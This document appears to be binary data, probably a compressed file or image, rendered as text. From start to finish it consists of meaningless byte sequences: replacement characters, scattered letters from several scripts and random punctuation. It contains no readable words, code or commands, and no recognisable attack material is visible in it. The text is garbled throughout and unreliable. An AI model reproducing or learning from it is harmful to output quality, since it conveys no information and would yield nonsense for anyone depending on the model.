Z�d"8/(�b��\�TVs����vΣ����1��6-ri�q���I����kT�?���g$>��&&b>�:"��)��yƸ4��.w��� ~�A��@���d��Y�y������ɋ��*��uSN�y�&G׃T$ž�:���2�ÈC��U6�R��2*���P����08�r���o�x���gi�:�{].��t�+;�ぇ����󬞁�O��裟d0>�+_y77\w#'��f��&��+�;xY�f<�G�)AS�tZ���eM�T��09��Q���\F�2��"�T���%�ɨ�>���Z���x��Q����r��
m6kS�c�;˗}��\s`����c��3�����9<�3�irM%�~�EEI�[%����R�<u� �$5��ڥ����`���ޟb:$hӭ�E�sΝ;G������fwp5f3�M=���2����\G��($�� ;q�D�:	�ؿ��^�b�����O�v�{�G�����uW�:�\��y�|`=k�s�|�y��������x�^r��f��2(5�ci�D�v������I�x� O]Xe��456������5����j*	�P�l��T�,����{�۠j`ҿ �Y9 �i�~�(M09��W^�3)�QJa�%�W���v,(v��گ�J�)��0:yl��Ph���x��E��&�QE���?���W��K�����!z��'�LcB KX�(!�ԶR)de.��t��V[ʺ�jC�ڣ����ѣ��s?��;�;ѐ9�Q+�9L�ۺFS�@9ӥ@�|����\���;|5�DguD�@����؂lq��_��<����,�c�9��cBZ�!Y6JP�/�F���7^nmԤRB���#6���86�ꕏѵ�Q�8U����B�g�6�:Gmt
�dQ%��h�MP��B�E��&_�DU��=fl�&9�8�B�[�	X�EӸ�:�k��b��Uk-�_᎔�v�wp���E�)(�!ִ�9O�O�(��%^�[�j�ԁ��˘�v�f�u�L����0�E� c��j����r��x��x�<7\wK�9y�o����+���l�W��|A9�G�w�������\{��;_��t�ˋ�۷@�����+YX���'YY��B ����%�nm26F溋�eͰh���p5tZ{��1����7p�&�q�"�`m��m��M2�w�|8ˡ����P�,/�1��E�N���P�4�<��Q�G�X�jtB�c�O��e�{��y\~z'^�#�Ec�e��B�'�i�T�fJ�{D�j
1�LR欮�u�ڕd�D�]s�'�޻S�HWs�W���[ߌ�ބ�m�q�.�q����[\�HY�l��s�9>����^C��/B��ر5�0�FSIԁ4Z�����э<v W�~�j\2�<Ƕ�l�T2�����䤻����}�ǌ�DDUVv���.����&G�"xO�:�%��J����v������@�+�,C+[�JsjQsY����?�Ai�6�M�S"kH(Z�.y���CM{�����g~��q��E�퍬����D���H3<�/1�4�1E�"SQ	ͦ����:�C����aF[�?�!>���}O?́рBE]�.R�]@)�&P)ŜQ�Ո�����������Je):��
h� �2��Cx��x�/���&��Irٽoc4/i�0�rc$#Ԑ*0����.�ĮW^�T�q[s���P+�����<c�=G���g��0�]y�1�׼q?b���*��n�&�I�tʙ�:�!GE���H5��)���hQ? pށhm���qY�=4�Utvwp�	�Nޥ��/�М�DYh ��=F���@+{�ȜG�G)A��&}2�/AQ:Gi�p�g�3G]»�q��u��M�\�\���v�SO��<���C�9��ɳ��.���W����PG'��C7���?���c���b~!���>������)���6�����s|������+����6[��G�0�]�i�A;F����j�N޲t�zh�GI����&�h#���6C��AUx�t�TT���$�����W3�JD��x�ɱ��>����d\�"�S�%�����k�����>'�>!�Ą\��#OP�t��ړ�������Ӽ�PI:�,,�]?��s<�8r�G)7�hk����||�����G<i3�^����=����YUqk��5�0���*�H�q]Y��E��p�ѩ�u���uV��4`�����˱���	 ����4��Ђ�=la(id���@�]dr\�^��^a_���O7.O@14�r����ށ��[�cC���bA��P!9.P���S�����R꿪!�@I �8��7����FZ#��zO�r�MF����"�c��xc��V(�"*`0���6
�c�%��K�V;��B��0��N���ЙSt�c�اv������bqTk�Q�j|5FD1W�����o�vd.��ya(�v�ɢ�Ɛ�-";V�w,c�[����L�v���e$ti��ݨ2�g��t&ފ���k�	T&#�CVi�m�#��r��8n*�E������B���V���8�̒�K˒�'e�%Д�@��,���!���H��y '�,!��^�I>�Q�2D>���&D�x�2:���\���6Y�.3�Ft�]ƥ���>���iW�L��.�^U��ʀGI`Nv�:�j+�|���S�#B����-Jr:휪vl���]�vW\������3���
��~I��,��d��en�v����6.�x��,�i�ؿ��o���|�,���ݗr�m���7�?��Պ��h��\���m~���B��?���pa�Gϳc��\���n�������}Q�P�����6���~�V��-[2�.2�6(�%�z��cl��V�\j�m5�H�D�ђ5 4�Fx��1e��u�Uj5�g͎����c��_�ҧ{��ID͌��Q���D�i�;ň�R���S#�rU �8q�}l|�I��Sیbrz�!��=�N�UQUԚ�kn��~����?�����Ïqb�<a0�PE�g�w��u߀��6v�`�`9�e�+ܬ3�T��Q�S#�:�Z2퐓O#���ɳ�X�*D+����F����&���}��2���CM��b�^�d�A�=AM�
j\H�i5��ɖ�,s�s�� �u��)�M��\��w�
��D�JE���G���ߵ���,���Y�"ÐaLX�B�A�?���+�}�opU���p������y�osӭ7���
���"Q:R��,�U��	�#&�h�5�2E�iGb�"�����y����O���Cabi�a�t�<�R��a\9L�\A=�����gM�Q���F#F"��h#ڠ��]f��������(�D���k�8���=M�t�
pl��-:|����,�T�fX�PA�x�w��,Sɢf}=k̛o>�S�5�͸!�D�G(�D!�O����O-�J+bu�ŧfB���CN�ud�:EQ[ZuNϵ�}��̈����9ǠRW��(��$�t]F�����j����-�bȃ`�w��Pf�y�F	5�
����Ϭ�kV�è�ν|��؄�Z�햃X������)�s��C������`���o�ǉ�'�bo�۞s�^��{�׊V�ͫ_�
���c� �=t���Sm��pv�O�/��'G�B��+;̵`׾}�ڳ�ݻ{��/am�"
mb���dE+V�V�<_��c��]��dL]mS�K�.�6��W�I�_T!
��)	�pڰ�ݧN���*m��3st
N��g��Fg����qaG�_��b����Ǣ��wm#�� ��U��`Qh�c����3��ŔYA>1_��ܧԅh�ɴ�@�S4�^}-_��Wq�%/�'c�����3`,vy˷�Bq�l�;����\�jU��]�frvI,�vM�~��Jņ_(�� W1~�q����yr�"[�ll-�T\�еɌ�(��M9�~�g1�3�����s�Zթ۷�{ObG@T��Ie�q|�H�%)���pS��l�����W������.��!J+
u�%�*T�E%Qe��%�f�r���m��$�������7s��h�hc|�J����{�����|�J�'
�A�����Z���lF.B]&הA0�&+7�ӧ������}څ��*lJ$�2��
J?L�5Mf4�8�!n�،��9x����Oo�m��X��PK ����kۄq�d:/u�L2�!y�Z�ӱ�]�R?�wMt�fzݦ㎵b��x����N�O�{����d�Ʃ�+ZT�B�,�62Pml$s��H�m��jv]�d�i2	dԴ���@���J-^-��{Q���o��:U�Xc�X2o�s-:���3���%�=K���ڭ�̵��x�L|c�'m6�t���D�0_��BL�{��,�Ow��<���Dߛ[`c�<�6�]Ǟ-v�Y�=xk��0X_ec�O5�"�+�����2�'Rzhu�/����_�[�m�[s��P��T`[#��!�j
��5��c�<�`U���� k�}��������=y��Ǟ�m�8J��[ls���i-���G��-������7����yz�mF�!��C��Y$3��%(����G�ƒ�m���n�%��E(�V����͸�ݧT1��>����f/��K�i��ͩ�ٗd��L��B�e��y�(��7�r>�g�%��/y݉''r�d��G��N������f�ƒɥY�c%:�kU6Ω�
ZR�_{�\;M�j�p����R苢�����E��5w��Vm%�UL����؆dV+�wȉ�l>~=�:.9Z�ٖ� ��ș ]�g�����6̗���|^,nc��eh)��ڂJ�D��!tO6Q��:.� <���l(��X#�s,�|3,� ��+Ja��
�#�Q$x�&k�d� P'�jb{G;8du���?��?�Ktx��UNV����Z�R3o-�
<���/�r���ؑG���&`ZYd�I��D2Y��"�>��-��O��˿�}�f�TAX�E����:β�JϬ��#r4��T�Bts��Y���5��2�Ρ�vvV*B�Y� ڃ�>�I�����2�<����0'M��f'tCp�|f�%�JM�Q�Y�<�θ���h;�l���ti�VG�,����%��ɨ��4Q��n�Rw>!�%.D�-�Z�b;c��!/�T�uj,y�,�cc��6d�Jc+E�5���s�6;ZK�{t����TYM�M�e�y�|�cv�4<�F��mJ3A)�Ó�$���0�;u��uX�����u�]����%��i�P2�:��׵���MO/7�v��Q�������G;��B�q���Gp��+�.�*���_cii��n�[l�O�~$��s�O>�uW]u�zχ�����;x�әs�̲����1^��}|�'���*�2�|轴�y�wq�u���0���u��QA(�<�Ԙq�	2��lC��)T^����JjE�A�INX���Ohb��ލ�B�d{Ok&:�
B����{�,��1�JO��7���#1��&�:p䞏p�G����iO�i�Lkr��X�٤��:�&�I)��~����b��3R�L�Jh�,���X���BS��� �@�)�1�c^$?���Zп�a�gQu�3���r�:]S�ims�+�f_��{�����)6��(��ف"Y͑T.���7Aʬ�(3P�����t�c��U)�ѱ����^�C��AH���JI*ES��ĦA��"n�O�Ǣ�(?D��p~������������1��!���{�[	����i���:u�G��[Q:u��k�j��x�0%���U��}�c���g��b)h�憯�6Z�]�}���Q��\⢫ T�(�@0��;�i�ye(o����{ѯx%d-TH��:-��5�/
?@Μ`�����������>2�����i��Ғ6)�wi.���Q���oAe���\^�`Q�H7�Nƅ<'�ȃ�=�	ؤ��mF0&- �ruT��pID�pe�8��`�h�1�j��{G�@VWd��+r�r�U��eY���LR B�#�P�o(|F!&F۹b8���t�m����wk�����_5BV��m���ϼ�R�U�֐�3n�:}^znB���������{���Y[�9�y�Kq��1�ɧ/�������|��B`��șS8s�<���Wi�-66�U�o�~>���o/2W�A*��S�Ƽ���������n���\y`��p��O�s���^�H��^Q0,���#O�|�����h�o}���r��9�~\q��'��_��@�ݻ=�\������Q�J��<�yr���d��U�����T@T�*VGC�!�"�h$x���H��H$�&��l����/�'p9O}�Hʒڶ�X���Q��q����%~�OdR$�T�7!Q��moz3_�җ�����6��i�|�F���0)��ƞg�����Nδvp�p���X���nsE^p�갈fO��C𚨒�@I ���ϳ(��*��I�����|����s��{d5?� \��m! 	��u�hF�h�#y	�W!
�T٤4>P&)��i�p�_̺._�č�J�M������8Γ)�P�7�@���j�O�6N�GPActTb�D����Qtl��I���?��8z��e��"SP!�*?F	#q��-��=��:��*�����X�2��S��#Q^`4d�{x�
u�Q�E�p�n���`�k����'?��?���z�w�H\��تv�ь�mV�{�o�y��A�_��[`M$���ks���%��	�\g|�'9��{�_��&c��4U����8M�0Q
�"�^ 	"��	dl��[��<�n�L��b��ȸ����DOQ2T�F2�t�	���i�h�5I̅@�7��̧$>��tP��?�c�#3��mEgAy�D������iU��tб��Q� ��Ɔ��<�S#�>���Y.�5��<��
����K��y�����Ղ�^T�6gyQ @!�e�={yի^����<�N��匬%�l��M;���>���Ն������O>�$I�o���c�nŦ��v�����/p\y�N�~�Ң�9�p~�7�齜|zL��h4d}�A�>x��!Z��}�����k�С���~WiΞ2@k���_���y�'ٷk�?{�G�yn��F�S,.�sq�4KK̵�o��F��J�2v*��<M^��5cQ8c0�$u��x?QSɗ�H*ª���n�����եE�j�Zie (���916M���c�� �ZQ7�r2UŃ�~�����s����^/r�2ɐ�I��2E�R��($���>�2Ȼ��<���*$KMF��&�D��S�FkPU[}F�|��ch��9��l$�\��d���u{�P���q�s��E��KsR
�v/@W���<�[/�of>"�{V��sv���QzP�B,G0ƒkUތe��Uȁ�TFE�KR4&��6��*��2
�����lj�Z+2��ES���={)��Ȳ��ĨH<��j�hK+o��}c�>��;~����R����"!N�������j'HEU3>����b���x�Y�����$�׀�a�K�%_�᧟��o�2��:F�	�q�(�9��^�2^���-��o�b����j�� �<���8ƅ��:��M�8m�:�%q).��J&͕:!Z��ח��c��9#
M����,��K�G�2Ι.}] Ȃ��H��} �PZ3M�����7��n�}A564�،Tk�Iʇ"�rD�k!�'�M�Պ�����QS�F�*�X��� d�Ү�3���Q&ST.������m�n��F�z�2A>�h�S[�c�;�%������X��ʃ�E������,�'����NG�k�i��tiw,�z�hk������w���}�\��.N�>A+3��;t����<*L^<�p
v�P��9�v�r��*Lj5ׂ��<���'���X��;�n�1�yw��o�WWX!��_w�����d#��o�����?�Çh�se2N�:®m��.����6>\]`d>o3&�'�6A�I�4��*�׆��>C/8m1*:�"�n�ME`����W���]���L�ot8��C�K�
��\��pI��*}Ħ�JP������~�W=�.�|��Q��hP1�U9EE>���,"�
��/Q�iCWLR�WB�8V3��z�����EΓx�h�{߻�����&,|��3W�*���o�%~�%7dҊ�Ywc�4&OT5iz����+讦6RJ�8�L\0	(>�dB |!�Ϩ ��m��� �YF�v�ˮ�o�h�2���F��(�2�Β���֘�$F��P��0wݍ<���;����r�#ag0lՁ�t3�˺�0���7\ϭ����_-j�d& b���6�XHқ�ٹ> 刪Q,/1w�M�?�>�E�� �c�w/��r����Al�+�i���'{]v|�Wr����`�UQ���gS�5��WQ(��k�.�P�~��W����+���B�䝧% ��cF�Ȕ�C/qz(�m|��4�i���8^<Ե<��<�e�l�'#�H��U�k:4�N�d�ͧ1�a�&bo:�y�	!`tL���Mk������8�IPcYW�2�:�%���\M��#��y����@ �gE���������lEo���O0��df����;�OP�$Z�������:�W�p�3��Y_������қ״;m-��@����;�(7.��Ie�^�/y�,�^�cXZ�0�or��k�����U�;��0RRV �d��cea_m�� ,.�x���g��������7��S�XY-��Y 3��;��n��֭�_t;�\�*}�+_q��5G���=�� O<���}M��ж�F������k��o��am�O�4N%D%�N%�4�&�b����{4f����]3��&{8�	�� i��F����Sf6ᦨO�6Q��8{8v�)~��;W��˞C�s�kGf�XݔE$EO�Ff>[���JQ	�:��L�MH6�'[�;����>���A0��Ϝ�V��=��F�D�Nh�(n�4���<�4����S �R|����s�<:CJ)T��4�#�:a�1��T� F_�%|f ���1� �QY�����L��O�,-��-�d��e��{|gi�6U):AGZ1!�b�n�������w�Ǐ�+3��c�(�P1XX�|�����r��[T�%Ge�xr1�罍wJ�D�)�V�v/�~�-�V���'Ȟ����r~�}`?;�����3�~��͊���l����7�C��ӉNO6W���S�Ai�X�� ,M8r������7�g�lL��i��`��Ȋ*�D�4AB,�5�e-D��Ɗ�V�6��2>�dy�e�T���VS]�Fv�̢�M^&@e�$�f��S��H*��3_�	���ZK�et���W���+�`����;��`kVL�SKlK���G��C ��H3���cUPP�sp�gF:gp�"���YRٴ�>Ǽ�������u�X��8���^�(���RQШ9N7�I�	k�P���
�j��69���]���Y��h���)�"6S�-/�ES�����"^�2�p(�j�w�����f0�9��ka08Mf�v��]��_�	]����x����r��y���q˭^��/fqE8w�,'���z���{?�	�|��5��g��5o}�<���hi�cѱ�[B�'׆V�TC�ZW8��[(<J:�T��N��`@�TԈH}'��ɵ���K���? H������W)���\UGrܳ������L�KR�09.K��
���o�S���鵯eq�nT�P>��h�Ơ@J^5銴�bbņN��)�׸#I�7���D���n��m��g�|˟�x~�qP��5�8~�GʒA
}&�=�C�$v��ez��N�͘�82�Ɖ��z�bz��D�Yur���*����lMB?>��َ�� hb�uJQhC[�ќ~�I��q�ͷ�r�s(^�<�r/vq�la�l��^��%$o�&�CDP>�giFdQȥ��k�]�s�}?�����MZ�.�p{vS������� �����|���mAOp�	�;�B�(u$���Wx�����ȎT]J	d�c��Bw�T>�//p͏�8����s�cPx�_Y��o�x��"smBh?#*��xEa[J����(���y�w~�����(t�1�+���	�la��0�D'@7���C���f�\�
�lg<�5�߶�/2��G���	!�I�t'�Sj���z��Bu�s`z���c��Zs��s�Nn�����Z^���o�
����p�=��bP��x���/���h�ԕ/9�-�V�����@�j�O�9F�D)�Z��gf.C�a<�� 4)��exɱ�7�ZhJ�8�q�ӛ�*Zx�'�f �f�M];��ܪ�>�
q)e�^�V'�_��i�Ҟ<��ܹ�������k�9s�AF,t5�p�����ō����1{v����vξ=�CW����w��O���K^|'o����*��b�\���"G=�U�7^w|�����ݹ��ަ���b~n���=��
r#(���a�&�g��ۈ�D�0�b��w4:��]6��v#���RL	�S�w�H���<�G���gv^Ƶi&�>10͐�S\
��@�z�o ��'���3T�_{��]�x�W��{��yr�cm�JI3s�u�i��w���Bt�S P��S�UN ��k�*��'�?�C�~�Ѡb���z��\�ș �A�II_+��¤����Q	��y2��h[��=���Ķ,���S$(e��n�����
����צ �xrT�H`��b�3.ǔ����>����F�8Ͼoe�	�܊��0����XD/��0q�Ӄ�Pz�2P���g�C��ɿ꫸��6���ocV/`�D}�˹���[������J���0�mT�b�V�ʁ�\��R�茖�A�H�Pq��H��s$:oS����X���ε?���ȃ0"7ނ��a����o���Cu:�N����ȑ��}������>��A��Rd�� CG73Qi��}��<)��64EJ�H��/Ct�6���\�#st,ǳ�mS�B����2��)�J�x��(ŋ҉a/(�t�ce7��N��R�N�C]״�>̝w��w��5�\C���{�hAo�\��;��#�D�KCUU845*q;�	lp!K�ƆXG�t	����TE������J���1�!3YQMc��O�Uf��ٖ���z�؟ �pO�p0�ͪ��c�9p���Y��e�,�m]}���U��m� �P�1&�T~�s�.��&�;��Yh�S�<bK���kTV/�a0,Y�n�:�m���w2l�[�X�0���Um6,v���n�x�!�=�!��G�_�
<v�y��+�����/x��1�x�N�6-���xf��,Y��\s�"�1�ZB�q��u��`x�,�gY`�P�$��H�ڱ5"s�H���2��������'H/�2;R7<e��L�K`f��g5�ff��eOJ�"I:
qE���)3�c�������˺���_B��+ps�*S��E�F��T4ibWVE@��T���l���0c�-m��&հ��Fl�q�a��of��t�a�������''Nr�����diq�*��W.�����6A����_\�}&`bǞ�<v�C	�	�(B�Ri���������Ǭ,����De"
���C�@���fN+|Д'�3<����Q��m���d���b_�|��c���Jg1�];T�рA(�K{�n�o�z�/p�c�%������6�v��R�X4
��8��&fe%�!�7qM�� IB[@*y���6qjE��2��
�yA�kj��1�l%� 
�}b�Pc:ET{�Q*VWB^֌��~��/����'�?t^P6�i��V���}�YQXB�7�.� �J���iwy�Sp���v�f��K�����;�҄D8֩�CI�(*�R���X��&��JD�$��Sq��2˾����k���;سg�4�l4���兯x��ob����!����U�!��M����4YPؐ�_���J;�P %B+˩}Z�6k��tF��*���\b�*`��_" N9e��$�n���R�;���BU	�dT!���M�.��3��k�b�/�|Ө.���T�X���Bp�ūIHU�J��0�o���k×��B����M�β��e	d�����<�d��Ñ�Ӊ࡫����^!�k��1���[8w��ŵs\8�ɮ�E>���8u���d\ރ�}��{��ݷ�SG�p�Ob��`4�/;ĝ7��0�?l��J�70�O���!��2��S��1l9ͦ3��J���J	^&-��Cׄa3����xv���&-5E��
x<�(��(g��2�/)6Jτ��X��h���y�UTI���?����o���<�կ�}�a:�V>�d� ��&�oP�Ց���B���rt�2W�#�{?���������:��cO��=�Ê:+�g�:R��Na:K����M�������X�'Rk�����Q)��� Q�c��b��-^�~�f��0?���Y/q����L��*����ir�^�E�񁶯�+Gd�1z�!�}�^.��a���6��4�dY�e�F|@)�RA4v���ϥ{�ut�櫣��Z@�uj�"t"Jh�� F�5)��G�"C�;�Q>R��
6E�����F�K�̵R`0E��B@i��z
����P����:��}�~���}�av�k���M��׭�H�dA�����H�ʏ�cl�3��b����V���m>�m�t��V�ūV���V>�
*D��J���:mQrX>�_Z֢�X<�"���)L�U���^��/�����_�
n��z������B�Md�?s��=��)J[�-��Ҕ���-��qR�|4]�h����J+�O�;�cT��T�L��T��u�ν+l�!��^�AQ�((�T�8L�#�#�J�O��I�?�F�Hi�w��ΰ^S�����.�̒UuB��D�T����@��&&xT�4x_�� >�Q����F:�[��t$EI��X:�Y;q����C�ۡhu@����f�:�V;c~�Ş��^������u�~^p�nn������]w�Z���v�Ѐ���KgN��O��_v�]���9�����[èm25!��Ԁ�rDi\]���J��r�����)��*E=�9��2ɡ�����q�i�jy�@�%���&���#[겎��VI��3<?d��ll	6@1s�PD�(��ɳ}V3B4�B,���m���iP8q�$�����Y����.��L,�3鄣ê�XP�y�J\Cb�YY95�2�������G������~�B�V��׶��O>Ľ�M�l�]����3��ő������y�
">kg^PqF�!�8�"1}"�	�;��e�M��UԮ&���8O��xL5�5�s���G?�\��L��K����
���XP�z���ٳ�6�n��mD%-o���5�4Z,ԑ�������b��¤zT���D � ����BEИDR��W:��9u@嚑�����
k���6�E�w)��T��5Z�HZ�u1���
��cZ�#'N��������Νc�wt
,0�]'�?��Yr!$�&�7q�P�l�sy����z-��p��f+�"�Z6�TY 9]5�J�|E�K��3L#*�m(�#���m:=�YA�=�K����^��+��v����Z�tcL�09�v�?y�[�@�2*�q&�ֆ@NP!�k�7����5m��Ct���QYOeA{bAh�Eijy:��ע��x]a��:r �&��:G���NF�l�����	�r�c��;��p��4�v賈G�
'k#�K|M�(_m2aq!�V�����zQ�!��
��`��@MG���0�e��)���IZ��mE��䙦ӂ�fy�C�W��X�\Q���e����}��ݳ��v�BÕWw>�F�36�o���w?��n@��hJ,5��: ʤ&����94��␧6ƩL,U�df�L��I��8��e�=�@L!!Vc�d��`��(rAf �D��t��/�#?fݘf�K3E<��z[����GXԊ,�*b�U�U*�������dE�^���7��Q»���_�%r�IZ�!a�Z����W��c�>�6g|�4���\��w{q�t$Gg�^7�l��+�o�fM���&{�'�w�ħ��4�d\�~�j��2�.�+E�%�҄9OM���So�C:�ݴ^�u�H�C�p�"��N�B����u�V��"c@e:Fr4�/b5c	�u�V����!���`iֽ':,�h<6¢���|�zJ�d�L}���
,55P�0*�Jt\�Q
m+�g�3��_�_�n�cz> N3
����S��� �'��i�����
b����s.汋����{��D4��,�#bEJǆ:��|�č���v-�d��g\�0Z����-�� E��n�>����Qkey�*��\s�a�]��S�O����ˆBB �M&�L4V�I�TZ���t��*5m�!D� �=�v��j��6.�cw�4��6Z4�H$C6�S�Y�D�z6_��"���'��v���uz�;�筴 ��Dp��Hې�u�dXS�n0c�F�s�	�$ B�����_'M���H5Aub�R��HLi��u�J�Hr����ULӈ��*����c�fs}�ۮ����w�*,7���-�-��&YoL�i2�0�Nr�/�$ʠȵ�����Ѷ�y/��U�����{n.r" 	�"i��,J�%+˖�d{�=:���~��-��m��G������O�$�m��,���(J$H"�tn'���ZU5�����>$E�`�0.�9���
U5���7�I"�B�J�]0D�t�2^#� ��\�_�0=o*=S��Vy�<G��3"OW��D�>��N���}���{礪J<)]zQ#���Ü>����73;�2�;��wރ��8zY[BURbt���U7�䟁6`�)z���SćA�?�^��Z�ᐋ����
���s��#���lJ]�nl���ž�q����C��=�БÌFC��)���Ή�����59 �G�eW�������b�\���/��n�|����+��"��V:'�D�3�:Z�(���P=������ܢ~�y�]��M�Sh5���D��17���i�Ήg9tˍW�6RGC�$���FVh�Cr3�t��@�U\Ttg��.���W��r�l�q��&Q�
�u�W{r�!A�� ʘ��U/1��ҹ)�uC.�ύ�<�TpvP23�A0�d�V|*#rDQ�,�;�F�q�	��r�
K�UQ������~��p^�"�GN��%kLi�����仾�{����I�*�ЗƔR�(�(��p!��hRc$o"a�C���k4�h(}A�[3�8e�3�ј�7`b@cj��&v�t-^b.ݱ�&ݷ���Z!�E�h�F��N��3�0~�ܴ:d� ��ˮ¡��)�2=� �ރ��d�Fˠ ��T��^���=oi;�� HJ���߭ڞi��9o.�JR����&� u�s�PS�$9pbKD=1zD�Zn��z6�^eww��p�dgk,:D\�D�<�1;���F1b�b$4i����F6��P�v��+UR�[����3|oҐ�5F�{A���fEh/�����1��1�
F�?���c�=mH5[����0�����{~�
g^y��3K�s��c��pfm����-�n[؝���z���	�<�z�,k���N������l�����g��p!xM�W�u��-���vɄFR�\�RV��
G�u�� jL��c���� t��l�O"����\Y��ܦrk�<�?����n��ho�s���-����6y��Q	[N�	�ĊЪ2-Ep[��~�A��?��q+7}�C4��D�$#�A*�v�;3f��INW���C��
&GK*`�^I]�DSk�P�5֎R�Ւ��^�}�a.�?�1��/��N�!գK%	�؈�s��%6@����j�2�B����i>u#N<�lyl����b�K�:>D��A6Z\0XU��&�*a��ʒ�`�;;�������	M�\��)��F��EY���H5�?�Q~�'���W@���j�Z�h)�I�DZ��x��x���e.)�b���IOa���\�Tk�f���SH��3���X$����ˠ49�F� m�]g����[��0���8���/>�8�t����@&S�"m��L�ꮝ�	/j	*�1`���A��u 6ۈW����gSŁ����s�(M�kЬ�hm���
  �32�u�|螭Q�I-���rv�"b��ᵄ(C֏��H�V��G�s��XT:��6��ǘ�{2Oj��-G�FH��̅�z }�ߡ��8�unImO{a�#{��i�i�B�>���cw[�}XHF��bl�z�T)Pn�����w]�w��;]�u[W�;�n|�Y(����"�xd�`�-k�Q-i�y
vJ��]>����\hZ����)z� �S��Ȭ��R��Պ993y_1Ɯ�Y�(��?`��m��j&��E�:�*��f��t�*'����|'v�:lQ$���d����+Iw�(�Q
J*#�#��|���~����?Ɵx�Cw����|�h����P,^LbI�+W����|��~�[���v�l���L\�"Y�:G�*hE�vD�ĝ	2�0}�a��?�7��|����(�����\*�D����1Qa�(��������O�<�\p|Xr��� K�sy*J4	�ߓ5_=	ʈaP�u`�
ں����������nXЗ��{qޒ�I}l��m#�ҹ�����^��Ǳ.����68��j� ���DfEK]x��#&P��BS�ar�����Ǎ�䨇��x\��D��&Zl6�*�`C�0uY�#-~�6YI?YW2k�c�TM�IHGk����:�Ĺ+l�J5Z������`C�:���� b0�(ĐJ�Z��zL�� (��Z�u$O�tU3��=�P��4A��NhW����"E47T�������!�9J�TX'����!i�`[��M}%�Lr�I]V���$�gS�������Ůd��&�=���N���E��x�ԯ��:�(���Uq����2=1A��U�랩�ꟙ���,܇�t�ΐ�aD��I�n*�7�x8�3��x��+L�U5`41(�P��E�f6ŵ5eD�_ζ3^h[�N�姟�?|�Q>q�gC�
)� ��Y���JWuoM�5l^M��Ԡ��R� 8ظ{��w�7=w#j��MH����h����?Q�f��\�SM���	��"���aښ��@��#���gn�����y3ZF�M`��d��t�K�c-��͔Rm[��Y����������z.W���HYPDX�3C/?	��-%����8�2O���;7� � am���p:��"xlj�!�H`��-p�]��6���m��;��c[W1�6KK%��dꩀ�3"�{���_�/��6��z0�s����wp��85�ȸ��Ҁˎ+�BETG#I��az>O*ы��&ߓ���U��
q�6�<^b4r���Ǎ*�IM5�3i�Hj걨!C�k���J�w����O}�;I�ۛ`�A��$t(�H@%i54.и��"�}�hL)��.c'j(BEh<��V�b�
 B�2Lr�o�(?���	����Ud([1�� 6}B�0�F�`�hʂ�в�xN���N^���w;��G60�	�
�ltce�z:�sћ�X�b���@�WTi�S_�	{uI$&��N+A�ŷbS�ݤό��ވ���K�#*'L'�T�P���zc۔
�L������D��CN�X��-u<w��X�����OS$#�u��ea_y�/wݵ���(��q$��m��<�D܎� �:״����_�?�ۧ�@ҥ���%��+��M@J�m��,qe`xy{��{�QV�z�[��ܹv��n��c�e�,�I唆ih����^��d��O_�W�r�G6fXZEQ`}�h$�6q�l	�`�C��o`o��I���ɦ(a���@���~��>��*Ů>�C����s��j^��<�����hZ�Hs&7u����{�͟�O���\��դ,1D��IKQS��4mDE}Cx�g����O�<��lS�)�obppl҈�_d�H�]�r�͔�s\'^x������������GcZ����H�Tk�L4��E��p��O�G���ϑKgΦ����P�T�1��<�J�QR�^M�������dk,ݐ�#���<VZ�U;�#�T��3N5�$�:tҨQ�]�l�'�Xl~�������;۬9�_�k��x�h�	����^���r�&����o��v666�p�R��5/.B�*
��Ѥ^$И��h��J������f ,ޘU���V-�/h.�$��04�}�͜L�+�̛��	����ͦF�!*����W�Suԭ`�"��FSW�'<���&[_g�r�9������U7dh���6��L��N��Q�/#!b���z!d�լ�����1���̌8��b�����Ѧ~�B~���4#<�4X^G�L��X��Ue�!�T���W�z����Q&�bp���By��6������*bӱ;��#�ҥ��<N���Lug$lF�p��c����r��)�������y �蹳J�.�t��}�;k�&���rY�6f���T`�ù�]����wN�dX�,�jRa��)�I�O�-������b��g���YCǫ��}��y������-H�#$�n��s��?��5; 9��P%����~7H��(�a��	���ϰ|p�7���2!*')��6EbZBH�b�tz���).����_�n޽�i<�.��M︋Tt�/�$C��E�)��rug���u��g?�����{�=�}o�AE��N��t����{'S������/���qdZ�dLV������V1w�[�Nbv�ML:�I�e"�-xg�\���p�g�+��������*=�Y�a��!�%A"O0`�S�@i�@.��s�!�Ԩ�l6������FᎻ���tYyG���/�$GL�>�`uu��|�;����Y$�ҢR,�2
C�1�`"�$ؿu>A���hk���S�g����ZŢ�4��/(ꊫ��޴�N��sM�"�XX�� ��Sd��ӷ�Ϳ/m����r��R�:)���Qw�)��D(*(.�5ESSmMq'�1�ʲ+80^f}Prx�`}\���ʸJ�A���H�20��k<�38)�1�'�Ys<�(�͎x�h`S�Ψ��5Enq����k$�s[���"�R��\f�h4��tL�Q�&E��l���56(�GJ[`$i�\��N��b��!ݜ͎��n쾶������Xd�wkQ5qZ�0a��Ν>��x�$*��*Yϛ��1Ի��C�L"@��M�GiO�d�7�	p�\�C����YE�z�.M�����1�Qt�O�R�ؾ� ���X8/����P3w�B�)5�ϛ�B�=ɚ�}|��0o ՟���Q��&i�.�<gd��O>�s?��v����N���H�6�D�-��Xqڢ�UfO=�s��ߥz�nؼ�X#�lc��Utc���t����+�٪��F.��
�WkVlH����'���ˍ������F���`�c�Y�I�n�̞x����?�}���<a��)+·���^���^ ��yyeSU�w��pq8�1�qϖ�+��� �}���H���`8R(�:Jg�����4> �LP��x�i�cUU��~���0���eu�B������G��]�_�/͜<^�� �We������/�2�W���[��!�R�M�hl�u��T<&68<U�1@���рIP�d"\i��%��`	��%��\�TK��}��_�\10A���`]X��ґ3s������	�w%�(3,bSD|)�+ӆjV�gvqDJ1
��h���U�Xcc<`�t�����@�������m=6(!����ȄQ DbT4(��(�/I0�`
��m�#�������U���5���Z�q��c�s���dX��g��Sܡ#\ؙ�O3���"o�+z����(�Z��K���ۣDB�9v�u\���Y��85x���}m��L_U-�9���	s�UI����{�D:y�|�f~��k��|�=��s�҉�����0�H�☣�s�i��2�JIۋIhv��6;��5�,|�z����..I�tQ�&X\�ր	I�5��	2V�mPVMCs�8O����w8�|��(\�Dz�C*ae#��*ӏ������q�nwʁ
�lװ;��#G��h��Vد��1L��l,�����U�S�6������������6��oEn:��ķ�z��y����<�����ի,��{�(�L�`Go����7�8r�3�԰-�VC�Z�K%�#v��ci��5�u���`u�`�ak:I
